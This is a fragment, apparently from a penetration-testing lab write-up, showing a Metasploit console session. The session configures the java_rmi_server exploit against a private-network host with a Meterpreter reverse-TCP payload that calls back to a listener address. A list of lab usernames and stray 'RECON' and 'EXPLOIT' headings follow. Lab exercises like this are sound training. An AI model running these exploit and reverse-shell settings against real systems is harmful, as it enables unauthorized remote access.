 msf6 exploit(multi/misc/java_rmi_server) > set rhosts 192.168.117.188
rhosts => 192.168.117.188
msf6 exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.117.188 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.117.159 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
1 root
2 user
6 service
7 admin
8 msfadmin
9 tomcat
10 dvwa
11
RECON
EXPLOIT
[msf >]